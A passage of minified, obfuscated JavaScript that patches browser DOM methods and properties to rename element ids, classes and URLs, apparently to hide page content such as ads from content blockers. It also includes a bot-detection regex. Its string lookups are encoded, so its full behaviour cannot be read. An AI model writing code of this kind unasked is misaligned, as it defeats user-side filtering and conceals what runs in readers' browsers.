No=WS;return!!rA&&z9['A'][No(0x57d)](rg)[No(0x6f4)][No(0x91a)](this,(0x0,zy['Qw'])({'protectUrlContext':ra,'selector':rA,'idFilter':rQ=>(0x0,z8['Bo'])(rS,rQ),'attributeFilter':rQ=>(0x0,z8['yu'])(rS,rQ)}));}),qI(rg,WS(0x4d4),WS(0xed1),{'get':function(rA,rQ){const NV=WS;if(NV(0x211)!=typeof rQ)return rA[rQ];const ru=zq(rQ),rs=rA[(0x0,z8['yu'])(rS,NV(0xa0e)+ru)?(0x0,zj['md'])(ru):rQ];return NV(0xb79)==typeof rs?rs[NV(0xf32)](rA):rs;},'set':function(rA,rQ,ru){const Na=WS;if(Na(0x211)!=typeof rQ)return rA[rQ]=ru,!0x0;const rs=zq(rQ);return rA[(0x0,z8['yu'])(rS,Na(0xa0e)+rs)?(0x0,zj['md'])(rs):rQ]=ru,!0x0;},'ownKeys':function(rA){const Ng=WS,rQ=rg[Ng(0x200)][Ng(0xa30)](rA)[Ng(0xf79)](ru=>Ng(0x211)==typeof ru&&(0x0,zj['_'])(ru)?zz((0x0,zj['ks'])(ru)):ru);return rQ;},'getOwnPropertyDescriptor':function(rA,rQ){const NS=WS;if(NS(0x211)==typeof rQ){const ru=zq(rQ);rQ=(0x0,z8['yu'])(rS,NS(0xa0e)+ru)?(0x0,zj['md'])(ru):rQ;}return rg[NS(0x200)][NS(0x70b)](rA,rQ);}},null),qG(rg,WS(0x65b),WS(0xd6e),{'get':function(){const NG=WS;for(var rA=arguments[NG(0xef2)],rQ=new Array(rA),ru=0x0;ru<rA;ru++)rQ[ru]=arguments[ru];let rs=z9['A'][NG(0x57d)](rg)[NG(0xd40)][NG(0x57d)][NG(0x91a)](this,...rQ);return(0x0,zj['_'])(rs)&&(rs=(0x0,zj['ks'])(rs)),rs;},'set':function(rA){const NI=WS;for(var rQ=arguments[NI(0xef2)],ru=new Array(rQ>0x1?rQ-0x1:0x0),rs=0x1;rs<rQ;rs++)ru[rs-0x1]=arguments[rs];return z9['A'][NI(0x57d)](rg)[NI(0xd40)][NI(0x34b)][NI(0x91a)](this,(0x0,zj['md'])(rA),...ru);}},function(rA){const Nb=WS;return void 0x0===rA||rA[Nb(0x4c9)](Nb(0x817));}),qS(rg,WS(0x8d0),WS(0xd25),function(rA){const NA=WS;rA=(0x0,qd['w4'])(rA);const rQ=(0x0,zy['Qw'])({'protectUrlContext':ra,'selector':rA,'idFilter':rs=>(0x0,z8['Bo'])(rS,rs),'attributeFilter':rs=>(0x0,z8['yu'])(rS,rs)}),ru=z9['A'][NA(0x57d)](rg)[NA(0xa0b)][NA(0x91a)](this,rQ);return rA!==rQ&&null===ru?z9['A'][NA(0x57d)](rg)[NA(0xa0b)][NA(0x91a)](this,rA):ru;},rA=>rA),qS(rg,WS(0x8d0),WS(0xce1),function(rA){const NQ=WS;rA=(0x0,qd['w4'])(rA);const rQ=(0x0,zy['Qw'])({'protectUrlContext':ra,'selector':rA,'idFilter':rs=>(0x0,z8['Bo'])(rS,rs),'attributeFilter':rs=>(0x0,z8['yu'])(rS,rs)}),ru=z9['A'][NQ(0x57d)](rg)[NQ(0x32d)][NQ(0x91a)](this,rQ);return rA!==rQ&&0x0===ru[NQ(0xef2)]?z9['A'][NQ(0x57d)](rg)[NQ(0x32d)][NQ(0x91a)](this,rA):ru;},rA=>rA),qS(rg,WS(0x7d1),WS(0xd25),function(rA){const Nu=WS;rA=(0x0,qd['w4'])(rA);const rQ=(0x0,zy['Qw'])({'protectUrlContext':ra,'selector':rA,'idFilter':rs=>(0x0,z8['Bo'])(rS,rs),'attributeFilter':rs=>(0x0,z8['yu'])(rS,rs)}),ru=z9['A'][Nu(0x57d)](rg)[Nu(0xfda)][Nu(0x91a)](this,rQ);return rA!==rQ&&null===ru?z9['A'][Nu(0x57d)](rg)[Nu(0xfda)][Nu(0x91a)](this,rA):ru;},rA=>rA),qS(rg,WS(0x7d1),WS(0xce1),function(rA){const Ne=WS;rA=(0x0,qd['w4'])(rA);const rQ=(0x0,zy['Qw'])({'protectUrlContext':ra,'selector':rA,'idFilter':rs=>(0x0,z8['Bo'])(rS,rs),'attributeFilter':rs=>(0x0,z8['yu'])(rS,rs)}),ru=z9['A'][Ne(0x57d)](rg)[Ne(0x956)][Ne(0x91a)](this,rQ);return rA!==rQ&&0x0===ru[Ne(0xef2)]?z9['A'][Ne(0x57d)](rg)[Ne(0x956)][Ne(0x91a)](this,rA):ru;},rA=>rA),qG(rg,WS(0x8d0),'id',{'get':function(){const Ns=WS;for(var rA=arguments[Ns(0xef2)],rQ=new Array(rA),ru=0x0;ru<rA;ru++)rQ[ru]=arguments[ru];const rs=z9['A'][Ns(0x57d)](rg)[Ns(0x2e9)][Ns(0x57d)][Ns(0x91a)](this,...rQ);return(0x0,zj['_'])(rs)?(0x0,zj['ks'])(rs):rs;},'set':function(rA){const NM=WS;NM(0x211)!=typeof rA&&(rA=rg[NM(0x4f6)](rA));for(var rQ=arguments[NM(0xef2)],ru=new Array(rQ>0x1?rQ-0x1:0x0),rs=0x1;rs<rQ;rs++)ru[rs-0x1]=arguments[rs];return z9['A'][NM(0x57d)](rg)[NM(0x2e9)][NM(0x34b)][NM(0x91a)](this,(0x0,z8['Bo'])(rS,rA)?(0x0,zj['md'])(rA):rA,...ru);}}),qS(rg,WS(0x8d0),WS(0xb84),function(rA,rQ){const Nm=WS;return z9['A'][Nm(0x57d)](rg)[Nm(0xf9a)][Nm(0x91a)](this,rA,zJ({'_window':rg,'protectUrlContext':ra,'html':rQ,'idFilter':ru=>(0x0,z8['Bo'])(rS,ru),'urlFilter':ru=>(0x0,z8['pI'])(rS,ru),'attributeFilter':ru=>(0x0,z8['yu'])(rS,ru)}));},function(rA,rQ){const Nf=WS;return!(this instanceof rg[Nf(0xb41)]);}),qS(rg,WS(0x8d0),WS(0x280),function(rA){const NT=WS;return z9['A'][NT(0x57d)](rg)[NT(0x815)][NT(0x91a)](this,(0x0,zy['Qw'])({'protectUrlContext':ra,'selector':rA,'idFilter':rQ=>(0x0,z8['Bo'])(rS,rQ),'attributeFilter':rQ=>(0x0,z8['yu'])(rS,rQ)}));}),qI(rg,WS(0x8d0),WS(0x42d),{'get':function(rA,rQ){const Np=WS,ru=rA[rQ];if(!ru)return ru;if(Np(0xb99)===rQ)return function(){const NK=Np,rs=[];for(var rM=arguments[NK(0xef2)],rm=new Array(rM),rf=0x0;rf<rM;rf++)rm[rf]=arguments[rf];return rm[NK(0xe83)](rT=>{const Nx=NK;(0x0,z8['Bo'])(rS,rT)&&(rT=(0x0,zj['md'])(rT)),rs[Nx(0x9d9)](rT);}),ru[NK(0x5b2)](rA,[...rs]);};if(Np(0x3ba)===rQ)return function(rs){const NF=Np;return(0x0,z8['Bo'])(rS,rs)&&(rs=(0x0,zj['md'])(rs)),ru[NF(0x5b2)](rA,[rs]);};if(Np(0xe94)===rQ)return function(){const NP=Np;for(var rs=arguments[NP(0xef2)],rM=new Array(rs),rm=0x0;rm<rs;rm++)rM[rm]=arguments[rm];const rf=rM[NP(0xf79)](rT=>(0x0,z8['Bo'])(rS,rT)?(0x0,zj['md'])(rT):rT);return ru[NP(0x5b2)](rA,[...rf]);};if(Np(0xa68)===rQ)return function(rs,rM){const d0=Np;return(0x0,z8['Bo'])(rS,rs)&&(rs=(0x0,zj['md'])(rs)),ru[d0(0x5b2)](rA,[rs,rM]);};if(Np(0xa39)===rQ)return function(rs,rM){const d1=Np;return(0x0,z8['Bo'])(rS,rs)&&(rs=(0x0,zj['md'])(rs)),(0x0,z8['Bo'])(rS,rM)&&(rM=(0x0,zj['md'])(rM)),ru[d1(0x5b2)](rA,[rs,rM]);};if(Np(0xbcd)===rQ)return ru[Np(0x763)]('\x20')[Np(0xf79)](rs=>(0x0,zj['_'])(rs)?(0x0,zj['ks'])(rs):rs)[Np(0xff9)]('\x20');if(rQ===rg[Np(0x52c)][Np(0xe70)])return function(){const d2=Np,rs=ru[d2(0x91a)](rA);return new rg[(d2(0xbbe))](rs,{'get':function(rM,rm){const d3=d2,rf=rM[rm];return rf?d3(0xb75)===rm?function(){const d4=d3,rT=rf[d4(0x91a)](rM);return rT?new rg[(d4(0xbbe))](rT,{'get':function(rp,rK){const d5=d4,rx=rp[rK];return rx?d5(0xbcd)===rK?(0x0,zj['_'])(rx)?(0x0,zj['ks'])(rx):rx:d5(0xb79)==typeof rx?rx[d5(0xf32)](rp):rx:rx;}}):rT;}:d3(0xb79)==typeof rf?rf[d3(0xf32)](rM):rf:rf;}});};if(Np(0x211)==typeof rQ){const rs=parseInt(rQ);if(!isNaN(rs))return(0x0,zj['_'])(ru)?(0x0,zj['ks'])(ru):ru;}return Np(0xb79)==typeof ru?ru[Np(0xf32)](rA):ru;},'set':function(rA,rQ,ru){const d6=WS;return d6(0xbcd)===rQ&&(ru=ru[d6(0x763)]('\x20')[d6(0xf79)](rs=>(0x0,z8['Bo'])(rS,rs)?(0x0,zj['md'])(rs):rs)[d6(0xff9)]('\x20')),rA[rQ]=ru,!0x0;}},function(rA){const d7=WS;return rA&&d7(0x211)!=typeof rA&&(rA=rA[d7(0x9a1)]()),rA=rA[d7(0x763)]('\x20')[d7(0xf79)](rQ=>(0x0,z8['Bo'])(rS,rQ)?(0x0,zj['md'])(rQ):rQ)[d7(0xff9)]('\x20'),z9['A'][d7(0x57d)](rg)[d7(0x343)][d7(0x91a)](this,d7(0x1046),rA),rA;},()=>!0x0),qG(rg,WS(0x8d0),WS(0x260),{'get':function(){const d8=WS;for(var rA=arguments[d8(0xef2)],rQ=new Array(rA),ru=0x0;ru<rA;ru++)rQ[ru]=arguments[ru];return z9['A'][d8(0x57d)](rg)[d8(0xc17)][d8(0x57d)][d8(0x91a)](this,...rQ)[d8(0x763)]('\x20')[d8(0xf79)](rs=>(0x0,zj['_'])(rs)?(0x0,zj['ks'])(rs):rs)[d8(0xff9)]('\x20');},'set':function(rA){const d9=WS,rQ=rA[d9(0x763)]('\x20')[d9(0xf79)](rm=>(0x0,z8['Bo'])(rS,rm)?(0x0,zj['md'])(rm):rm)[d9(0xff9)]('\x20');for(var ru=arguments[d9(0xef2)],rs=new Array(ru>0x1?ru-0x1:0x0),rM=0x1;rM<ru;rM++)rs[rM-0x1]=arguments[rM];return z9['A'][d9(0x57d)](rg)[d9(0xc17)][d9(0x34b)][d9(0x91a)](this,rQ,...rs);}}),qS(rg,WS(0x989),WS(0xdab),function(rA){const dz=WS;return z9['A'][dz(0x57d)](rg)[dz(0xede)][dz(0x91a)](this,(0x0,zj['md'])(rA));},rA=>(0x0,z8['Bo'])(rS,rA)),qS(rg,WS(0xb4b),WS(0xdab),function(rA){const dq=WS;return dq(0x211)!=typeof rA&&(rA=rg[dq(0x4f6)](rA)),z9['A'][dq(0x57d)](rg)[dq(0xde3)][dq(0x91a)](this,(0x0,zj['md'])(rA));},rA=>(0x0,z8['Bo'])(rS,rA)),qS(rg,WS(0x989),WS(0x6bd),function(rA){const dr=WS;return z9['A'][dr(0x57d)](rg)[dr(0x870)][dr(0x91a)](this,(0x0,zj['md'])(rA));},rA=>(0x0,z8['Bo'])(rS,rA)),qS(rg,WS(0x989),WS(0xd25),function(rA){const dj=WS;rA=(0x0,qd['w4'])(rA);const rQ=(0x0,zy['Qw'])({'protectUrlContext':ra,'selector':rA,'idFilter':rs=>(0x0,z8['Bo'])(rS,rs),'attributeFilter':rs=>(0x0,z8['yu'])(rS,rs),'tagNameFilter':rs=>(0x0,z8['ts'])(rS,rs)}),ru=z9['A'][dj(0x57d)](rg)[dj(0x2b0)][dj(0x91a)](this,rQ);return rA!==rQ&&null===ru?z9['A'][dj(0x57d)](rg)[dj(0x2b0)][dj(0x91a)](this,rA):ru;},rA=>rA),qS(rg,WS(0x989),WS(0xce1),function(rA){const dD=WS;rA=(0x0,qd['w4'])(rA);const rQ=(0x0,zy['Qw'])({'protectUrlContext':ra,'selector':rA,'idFilter':rs=>(0x0,z8['Bo'])(rS,rs),'attributeFilter':rs=>(0x0,z8['yu'])(rS,rs),'tagNameFilter':rs=>(0x0,z8['ts'])(rS,rs)}),ru=z9['A'][dD(0x57d)](rg)[dD(0xd05)][dD(0x91a)](this,rQ);return rA!==rQ&&0x0===ru[dD(0xef2)]?z9['A'][dD(0x57d)](rg)[dD(0xd05)][dD(0x91a)](this,rA):ru;},rA=>rA),qS(rg,WS(0x989),WS(0x749),function(rA){const dc=WS;return(0x0,z8['ts'])(rS,rA)&&(rA=dc(0xfdb)+(0x0,zj['md'])(rA)),z9['A'][dc(0x57d)](rg)[dc(0x47e)][dc(0x91a)](this,rA);}),qS(rg,WS(0x989),WS(0x9d6),function(rA){const dw=WS;return(0x0,z8['ts'])(rS,rA)&&(rA=dw(0xfdb)+(0x0,zj['md'])(rA)),z9['A'][dw(0x57d)](rg)[dw(0xcd3)][dw(0x91a)](this,rA);}),qG(rg,WS(0x555),WS(0xc85),{'get':function(){const dy=WS;for(var rA=arguments[dy(0xef2)],rQ=new Array(rA),ru=0x0;ru<rA;ru++)rQ[ru]=arguments[ru];let rs=z9['A'][dy(0x57d)](rg)[dy(0x71d)][dy(0x57d)][dy(0x5b2)](this,rQ);if((0x0,z0['EW'])(rs)){const rM=(0x0,z0['sH'])(rs)[dy(0x488)];rs=r0(rM)?rs:rM;}return rs;},'set':function(rA){const di=WS,rQ=z9['A'][di(0x57d)](rg)[di(0x1041)][di(0x91a)](this,di(0x9eb));(0x0,z8['pI'])(rS,rA)&&(rA=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rA,'kind':di(0xb14)===rQ?z0['MN'][di(0x70f)]:z0['MN'][di(0xa81)],'baseUrl':z9['A'][di(0x57d)](rg)[di(0xa2c)][di(0x57d)][di(0x5b2)](rg[di(0xb4b)]),'endpoint':z1['A'][di(0x906)]}));for(var ru=arguments[di(0xef2)],rs=new Array(ru>0x1?ru-0x1:0x0),rM=0x1;rM<ru;rM++)rs[rM-0x1]=arguments[rM];return z9['A'][di(0x57d)](rg)[di(0x71d)][di(0x34b)][di(0x91a)](this,rA,...rs);}}),qG(rg,WS(0x555),WS(0x9eb),{'get':function(){const dk=WS;for(var rA=arguments[dk(0xef2)],rQ=new Array(rA),ru=0x0;ru<rA;ru++)rQ[ru]=arguments[ru];let rs=z9['A'][dk(0x57d)](rg)[dk(0x21e)][dk(0x57d)][dk(0x5b2)](this,rQ);return(0x0,zj['_'])(rs)&&(rs=(0x0,zj['ks'])(rs)),rs;},'set':function(rA){const dE=WS;[dE(0xb14),dE(0xb2c),dE(0x206),dE(0x3b3)][dE(0x1055)](rA)||rA&&(0x0,z8['Bo'])(rS,rA)&&(rA=(0x0,zj['md'])(rA));for(var rQ=arguments[dE(0xef2)],ru=new Array(rQ>0x1?rQ-0x1:0x0),rs=0x1;rs<rQ;rs++)ru[rs-0x1]=arguments[rs];return z9['A'][dE(0x57d)](rg)[dE(0x21e)][dE(0x34b)][dE(0x91a)](this,rA,...ru);}}),qG(rg,WS(0x65b),WS(0x5a5),{'get':function(){const dU=WS,rA=z9['A'][dU(0x57d)](rg)[dU(0x1041)][dU(0x91a)](this,dU(0x890));for(var rQ=arguments[dU(0xef2)],ru=new Array(rQ),rs=0x0;rs<rQ;rs++)ru[rs]=arguments[rs];const rM=z9['A'][dU(0x57d)](rg)[dU(0x671)][dU(0x57d)][dU(0x91a)](this,...ru);if(qA(rg,rM,rA)){if(qX(rM),rb[dU(0x91a)](this))qJ(ra,rM);else{if(r2(ra,rM,rS),!rM[dU(0xaf4)]){const rm=qF(rM,ra,rS);rm();const rf=setInterval(()=>{const dZ=dU,rT=z9['A'][dZ(0x57d)](rg)[dZ(0x1041)][dZ(0x91a)](this,dZ(0x890));qA(rg,rM,rT)?rm():clearInterval(rf);},0x3e8);rM[dU(0xaf4)]=rm;}}}return z9['A'][dU(0x57d)](rg)[dU(0xa07)][dU(0x57d)][dU(0x91a)](this,...ru);}}),qG(rg,WS(0x65b),WS(0xeca),{'get':function(){const dn=WS;for(var rA=arguments[dn(0xef2)],rQ=new Array(rA),ru=0x0;ru<rA;ru++)rQ[ru]=arguments[ru];const rs=z9['A'][dn(0x57d)](rg)[dn(0x671)][dn(0x57d)][dn(0x91a)](this,...rQ);if(!rs)return rs;const rM=z9['A'][dn(0x57d)](rg)[dn(0x1041)][dn(0x91a)](this,dn(0x890));if(qA(rg,rs,rM)){if(qX(rs),rb[dn(0x91a)](this))qJ(ra,rs);else{if(r2(ra,rs,rS),!rs[dn(0xaf4)]){const rm=qF(rs,ra,rS);rm();const rf=setInterval(()=>{const dh=dn,rT=z9['A'][dh(0x57d)](rg)[dh(0x1041)][dh(0x91a)](this,dh(0x890));qA(rg,rs,rT)?rm():clearInterval(rf);},0x3e8);rs[dn(0xaf4)]=rm;}}}if(rM&&(0x0,z0['EW'])(rM)){const rT=new URL((0x0,z0['sH'])(rM)[dn(0x488)]);if((dn(0xd16)===rT[dn(0x9f3)]||dn(0x1056)===rT[dn(0x9f3)])&&rT[dn(0x102e)][dn(0x1055)](dn(0x43e))||dn(0xb9b)===rT[dn(0x9f3)]&&rT[dn(0x102e)][dn(0x1055)](dn(0x8be))||dn(0x216)===rT[dn(0x9f3)]&&'/'===rT[dn(0x102e)])return zp[dn(0x57d)](rg,rs);}return rs;}}),qG(rg,WS(0xeff),WS(0x74f),{'get':function(){const dR=WS;for(var rA=arguments[dR(0xef2)],rQ=new Array(rA),ru=0x0;ru<rA;ru++)rQ[ru]=arguments[ru];const rs=z9['A'][dR(0x57d)](rg)[dR(0x9ac)][dR(0x57d)][dR(0x91a)](this,...rQ),rM=z9['A'][dR(0x57d)](rg)[dR(0xa60)][dR(0x57d)][dR(0x91a)](this);if(dR(0x211)==typeof rM&&rM[dR(0x1055)](dR(0xa86)))try{const rm=JSON[dR(0x7ac)](rM);if(dR(0xa7a)===rm[dR(0x9c6)]&&dR(0x313)===rm[dR(0xaed)])return rs;}catch(rf){}return dR(0xb0f)==typeof rM&&rM[dR(0xee1)]||z1['A'][dR(0x906)]!==z9['A'][dR(0x57d)](rg)[dR(0xfc1)][dR(0x57d)][dR(0x91a)](this)||(rT=>!(dR(0x211)!=typeof rT||!rT[dR(0x4c9)](dR(0x228))))(rM)?rs:zp[dR(0x57d)](rg,rs);}}),qG(rg,WS(0x65b),WS(0xe4a),{'get':function(){const dY=WS;for(var rA=arguments[dY(0xef2)],rQ=new Array(rA),ru=0x0;ru<rA;ru++)rQ[ru]=arguments[ru];return z9['A'][dY(0x57d)](rg)[dY(0xfaf)][dY(0x57d)][dY(0x91a)](this,...rQ);},'set':function(rA){const dl=WS;if(!rA)return z9['A'][dl(0x57d)](rg)[dl(0xfaf)][dl(0x34b)][dl(0x91a)](this,rA);rA=rA[dl(0x9a1)]();const rQ=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':z1['A'][dl(0x906)]+dl(0x3d7),'kind':z0['MN'][dl(0xff1)],'baseUrl':z9['A'][dl(0x57d)](rg)[dl(0xa2c)][dl(0x57d)][dl(0x5b2)](rg[dl(0xb4b)]),'endpoint':z1['A'][dl(0x906)]});return rA=rA[dl(0x1055)](rQ)?zJ({'_window':rg,'protectUrlContext':ra,'html':rA}):dl(0x572)[dl(0x53f)](zH,dl(0xa3f))[dl(0x53f)](rQ,dl(0xb13))[dl(0x53f)]((0x0,zB['x'])()['id'],dl(0xe1d))+zJ({'_window':rg,'protectUrlContext':ra,'html':rA}),z9['A'][dl(0x57d)](rg)[dl(0xfaf)][dl(0x34b)][dl(0x91a)](this,rA);}},rb),qG(rg,WS(0xfb9),WS(0x6fb),{'get':function(){const dO=WS;var rA,rQ;return null!==(rA=null===(rQ=this[dO(0x2eb)])||void 0x0===rQ?void 0x0:rQ[dO(0x6fb)])&&void 0x0!==rA?rA:z9['A'][dO(0x57d)](rg)[dO(0xbcb)][dO(0x57d)][dO(0x91a)](this);}}),qG(rg,WS(0xfb9),WS(0x441),{'get':function(){const dH=WS;var rA,rQ;return null!==(rA=null===(rQ=this[dH(0x2eb)])||void 0x0===rQ?void 0x0:rQ[dH(0x441)])&&void 0x0!==rA?rA:z9['A'][dH(0x57d)](rg)[dH(0x103c)][dH(0x57d)][dH(0x91a)](this);}}),qG(rg,WS(0xfb9),WS(0xa11),{'get':function(){const dB=WS;var rA,rQ;return null!==(rA=null===(rQ=this[dB(0x2eb)])||void 0x0===rQ?void 0x0:rQ[dB(0xa11)])&&void 0x0!==rA?rA:z9['A'][dB(0x57d)](rg)[dB(0x62a)][dB(0x57d)][dB(0x91a)](this);}}),qG(rg,WS(0xfb9),WS(0x7db),{'get':function(){const dt=WS;var rA,rQ;return null!==(rA=null===(rQ=this[dt(0x2eb)])||void 0x0===rQ?void 0x0:rQ[dt(0x7db)])&&void 0x0!==rA?rA:z9['A'][dt(0x57d)](rg)[dt(0xa74)][dt(0x57d)][dt(0x91a)](this);}}),qG(rg,WS(0xfb9),WS(0x8b2),{'get':function(){const dv=WS;var rA,rQ;return null!==(rA=null===(rQ=this[dv(0x2eb)])||void 0x0===rQ?void 0x0:rQ[dv(0x8b2)])&&void 0x0!==rA?rA:z9['A'][dv(0x57d)](rg)[dv(0xca6)][dv(0x57d)][dv(0x91a)](this);}}),qG(rg,WS(0xfb9),WS(0xf94),{'get':function(){const dW=WS;var rA,rQ;return null!==(rA=null===(rQ=this[dW(0x2eb)])||void 0x0===rQ?void 0x0:rQ[dW(0xf94)])&&void 0x0!==rA?rA:z9['A'][dW(0x57d)](rg)[dW(0x820)][dW(0x57d)][dW(0x91a)](this);}}),qS(rg,WS(0x602),WS(0x8d3),function(rA){const dN=WS;for(var rQ=arguments[dN(0xef2)],ru=new Array(rQ>0x1?rQ-0x1:0x0),rs=0x1;rs<rQ;rs++)ru[rs-0x1]=arguments[rs];if(this instanceof rg[dN(0x602)]&&rA instanceof rg[dN(0x7d1)]){const rM=Array[dN(0xbb0)](rA[dN(0x9cf)])[dN(0xf79)](rm=>rm instanceof rg[dN(0xa89)]?z9['A'][dN(0x57d)](rg)[dN(0x4fc)][dN(0x57d)][dN(0x91a)](rm):'');return z9['A'][dN(0x57d)](rg)[dN(0x4fc)][dN(0x34b)][dN(0x91a)](rA,(0x0,zy['dv'])({'protectUrlContext':ra,'stylesheet':rM[dN(0xff9)](''),'idFilter':rm=>(0x0,z8['Bo'])(rS,rm),'urlFilter':rm=>(0x0,z8['pI'])(rS,rm),'attributeFilter':rm=>(0x0,z8['yu'])(rS,rm)})),z9['A'][dN(0x57d)](rg)[dN(0x1039)][dN(0x91a)](this,rA,...ru);}return z9['A'][dN(0x57d)](rg)[dN(0x1039)][dN(0x91a)](this,rA,...ru);}),Object[WS(0xc8d)](rg)[WS(0xe83)](rA=>{const dd=WS;try{if(!rA[dd(0x4c9)](dd(0x312))||!rA[dd(0x3cf)](dd(0x8d0)))return;const rQ=[dd(0xa5a),dd(0x581)];for(const ru of rQ){const rs=rg[dd(0x511)][dd(0x70b)](rg[rA][dd(0x205)],ru);rs&&rg[dd(0x511)][dd(0xb8d)](rg[rA][dd(0x205)],ru,{'get':function(){const dC=dd;for(var rM=arguments[dC(0xef2)],rm=new Array(rM),rf=0x0;rf<rM;rf++)rm[rf]=arguments[rf];if(!(0x0,z8['sU'])(rS,this))return rs[dC(0x57d)][dC(0x91a)](this,...rm);let rT=rs[dC(0x57d)][dC(0x91a)](this,...rm);return dC(0x211)==typeof rT&&rT[dC(0x4c9)](dC(0xc9f))&&(rT=rT[dC(0xa13)](0x3)),rT;},'set':function(rM){const dX=dd;for(var rm=arguments[dX(0xef2)],rf=new Array(rm>0x1?rm-0x1:0x0),rT=0x1;rT<rm;rT++)rf[rT-0x1]=arguments[rT];return(0x0,z8['sU'])(rS,this)?(dX(0x211)!=typeof rM&&dX(0x1026)!=typeof rM||(rM=dX(0xc9f)+rM),rs[dX(0x57d)][dX(0x91a)](this)===rM?rM:rs[dX(0x34b)][dX(0x91a)](this,rM,...rf)):rs[dX(0x34b)][dX(0x91a)](this,rM,...rf);}});}}catch(rM){}});}const r3=ra=>{try{ra();}catch(rg){}};function r4(ra){const dJ=lK;var rg;if(z4['A'][dJ(0x27c)](dJ(0x1029)),null!==(rg=window[dJ(0xeda)])&&void 0x0!==rg&&rg[dJ(0x921)])return;const rS=window[dJ(0xeda)]||[];window[dJ(0xeda)]={'push':rb=>r3(rb),'__replaced':!0x0};for(const rb of[...rS][dJ(0xac3)]())r3(rb);const rG=rA=>{const dL=dJ;dL(0x65e)===rA[dL(0x882)]?rA[dL(0x668)](...rA[dL(0xb38)]):dL(0xf7f)===rA[dL(0x882)]?rA[dL(0x668)]():dL(0x322)===rA[dL(0x882)]&&rA[dL(0x3e5)]();},rI=window[dJ(0x6bc)]||[];window[dJ(0x6bc)]={'push':rA=>setTimeout(()=>rG(rA),0x0)};for(const rA of rI)r3(()=>rG(rA));}function r5(ra){const dV=lK;return dV(0x838)===function(rg){const da=dV;try{return new URL(rg)[da(0x841)][da(0x57d)](da(0x907))||'';}catch(rS){return'';}}(ra);}var r6=r(0x1fbd);const r7=class{static[lK(0xd3d)](){const dg=lK;var ra,rg;let rS=arguments[dg(0xef2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:dg(0x7c6),rG=!(arguments[dg(0xef2)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const rI=Date[dg(0xe2f)](),rb=rI-rI%0x5265c00,rA=rb-0x5265c00,rQ=rb+0x5265c00,ru=dg(0x48c)+(0x0,qP['t'])(rS+'_'+rb),rs=dg(0x48c)+(0x0,qP['t'])(rS+'_'+rA),rM=dg(0x48c)+(0x0,qP['t'])(rS+'_'+rQ);return ru===rs||ru===rM||rs===rM||!(null!==(ra=null!==(rg=window[ru])&&void 0x0!==rg?rg:window[rs])&&void 0x0!==ra?ra:window[rM])&&(rG&&(window[ru]=!0x0,window[rs]=!0x0,window[rM]=!0x0),!0x0);}};var r8,r9=r(0xbb5),rz=/bot|crawl|http|lighthouse|scan|search|spider/i,rq=function(ra,rg){const dS=lK;return rq=Object[dS(0xb61)]||{'__proto__':[]}instanceof Array&&function(rS,rG){const dG=dS;rS[dG(0x98c)]=rG;}||function(rS,rG){const dI=dS;for(var rI in rG)Object[dI(0x205)][dI(0x5ab)][dI(0x91a)](rG,rI)&&(rS[rI]=rG[rI]);},rq(ra,rg);};function rr(ra,rg,rS,rG){return new(rS||(rS=Promise))(function(rI,rb){const du=a2q;function rA(rs){const db=a2q;try{ru(rG[db(0xb75)](rs));}catch(rM){rb(rM);}}function rQ(rs){const dA=a2q;try{ru(rG[dA(0x2b6)](rs));}catch(rM){rb(rM);}}function ru(rs){const dQ=a2q;var rM;rs[dQ(0x5bc)]?rI(rs[dQ(0xbcd)]):(rM=rs[dQ(0xbcd)],rM instanceof rS?rM:new rS(function(rm){rm(rM);}))[dQ(0x417)](rA,rQ);}ru((rG=rG[du(0x5b2)](ra,rg||[]))[du(0xb75)]());});}function rj(ra,rg){const de=lK;var rS,rG,rI,rb,rA={'label':0x0,'sent':function(){if(0x1&rI[0x0])throw rI[0x1];return rI[0x1];},'trys':[],'ops':[]};return rb={'next':rQ(0x0),'throw':rQ(0x1),'return':rQ(0x2)},de(0xb79)==typeof Symbol&&(rb[Symbol[de(0xe70)]]=function(){return this;}),rb;function rQ(ru){return function(rs){return function(rM){const ds=a2q;if(rS)throw new TypeError(ds(0x4ed));for(;rb&&(rb=0x0,rM[0x0]&&(rA=0x0)),rA;)try{if(rS=0x1,rG&&(rI=0x2&rM[0x0]?rG[ds(0xf4a)]:rM[0x0]?rG[ds(0x2b6)]||((rI=rG[ds(0xf4a)])&&rI[ds(0x91a)](rG),0x0):rG[ds(0xb75)])&&!(rI=rI[ds(0x91a)](rG,rM[0x1]))[ds(0x5bc)])return rI;switch(rG=0x0,rI&&(rM=[0x2&rM[0x0],rI[ds(0xbcd)]]),rM[0x0]){case 0x0:case 0x1:rI=rM;break;case 0x4:return rA[ds(0x309)]++,{'value':rM[0x1],'done':!0x1};case 0x5:rA[ds(0x309)]++,rG=rM[0x1],rM=[0x0];continue;case 0x7:rM=rA[ds(0x8dd)][ds(0xed4)](),rA[ds(0x257)][ds(0xed4)]();continue;default:if(!((rI=(rI=rA[ds(0x257)])[ds(0xef2)]>0x0&&rI[rI[ds(0xef2)]-0x1])||0x6!==rM[0x0]&&0x2!==rM[0x0])){rA=0x0;continue;}if(0x3===rM[0x0]&&(!rI||rM[0x1]>rI[0x0]&&rM[0x1]<rI[0x3])){rA[ds(0x309)]=rM[0x1];break;}if(0x6===rM[0x0]&&rA[ds(0x309)]<rI[0x1]){rA[ds(0x309)]=rI[0x1],rI=rM;break;}if(rI&&rA[ds(0x309)]<rI[0x2]){rA[ds(0x309)]=rI[0x2],rA[ds(0x8dd)][ds(0x9d9)](rM);break;}rI[0x2]&&rA[ds(0x8dd)][ds(0xed4)](),rA[ds(0x257)][ds(0xed4)]();continue;}rM=rg[ds(0x91a)](ra,rA);}catch(rm){rM=[0x6,rm],rG=0x0;}finally{rS=rI=0x0;}if(0x5&rM[0x0])throw rM[0x1];return{'value':rM[0x0]?rM[0x1]:void 0x0,'done':!0x0};}([ru,rs]);};}}function rD(ra,rg,rS){const dM=lK;if(rS||0x2===arguments[dM(0xef2)]){for(var rG,rI=0x0,rb=rg[dM(0xef2)];rI<rb;rI++)!rG&&rI in rg||(rG||(rG=Array[dM(0x205)][dM(0xa13)][dM(0x91a)](rg,0x0,rI)),rG[rI]=rg[rI]);}return ra[dM(0x53f)](rG||Array[dM(0x205)][dM(0xa13)][dM(0x91a)](rg));}Object[lK(0xd39)],Object[lK(0xd39)],lK(0xb79)==typeof SuppressedError&&SuppressedError;var 